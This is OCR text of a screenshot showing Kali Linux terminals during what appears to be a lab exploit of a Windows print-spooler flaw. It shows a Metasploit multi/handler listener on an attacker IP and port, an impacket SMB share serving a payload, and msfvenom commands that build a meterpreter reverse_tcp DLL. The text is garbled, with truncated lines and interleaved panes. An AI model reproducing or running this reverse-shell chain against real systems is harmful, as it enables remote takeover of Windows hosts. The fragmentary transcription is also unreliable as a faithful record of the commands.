 1 2 3 4 2 3 4:0
0/CVE-20 ×
li Tools
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set lport 555
lport ⇒ 555
msf6 exploit(multi/handler) > set lhost 192.168.71.128
lhost ⇒ 192.168.71.128
msf6 exploit(multi/handler) > options
README.md
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (w
Name Curren
EXITFUNC proce
LHOST 192.1
LPORT 555
Exploit target:
Id Name
-- ----
0 Wildcard Ta
View the full modul
msf6 exploit(multi
[*] Started reverse
kali@kali: ~/impacket
File Actions Edit View Help
inet 192.168.71.128 netmask 255.255.255.0 broadcast 192.168
.71.255
inet6 fe80::2c29:95ad:35f4:4b27 prefixlen 64 scopeid 0×20<l
ink>
ether 00:0c:29:c5:fc:07 txqueuelen 1000 (Ethernet)
RX packets 9911 bytes 5724769 (5.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3607 bytes 759712 (741.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ cd impacket
┌──(kali㉿kali)-[~/impacket]
└─$ smbserver.py share 'pwd'
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortr
a
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.
0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.
0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
it will us
192.168.1.2
\addCube.d
to allow
root@kali: /home/kali/impacket
File Actions Edit View Help
Using /usr/lib/python3/dist-packages
Searching for pyOpenSSL==21.0.0
Best match: pyOpenSSL 21.0.0
Adding pyOpenSSL 21.0.0 to easy-install.pth file
Using /usr/lib/python3/dist-packages
Searching for pycryptodomex==3.11.0
Best match: pycryptodomex 3.11.0
Adding pycryptodomex 3.11.0 to easy-install.pth file
Using /usr/lib/python3/dist-packages
Searching for pyasn1==0.4.8
Best match: pyasn1 0.4.8
Adding pyasn1 0.4.8 to easy-install.pth file
Using /usr/lib/python3/dist-packages
Finished processing dependencies for impacket==0.10.1.dev1+20230316.1125
┌──(root㉿kali)-[/home/kali/impacket]
└─# nano CVE.py
┌──(root㉿kali)-[/home/kali/impacket]
└─# msvenom -p windos
msvenom: command not found
┌──(root㉿kali)-[/home/kali/impacket]
└─# msvenom -p windows/x64/meterprter/reverse_tcp LHOST=192.168.71.128 L
PORT=555 -f dll > shell.dll
msvenom: command not found
┌──(root㉿kali)-[/home/kali/impacket]
└─# msfvenom -p windows/x64/meterprter/reverse_tcp LHOST=192.168.71.128
LPORT=555 -f dll > shell.dll
Error: invalid payload: windows/x64/meterprter/reverse_tcp
┌──(root㉿kali)-[/home/kali/impacket]
└─#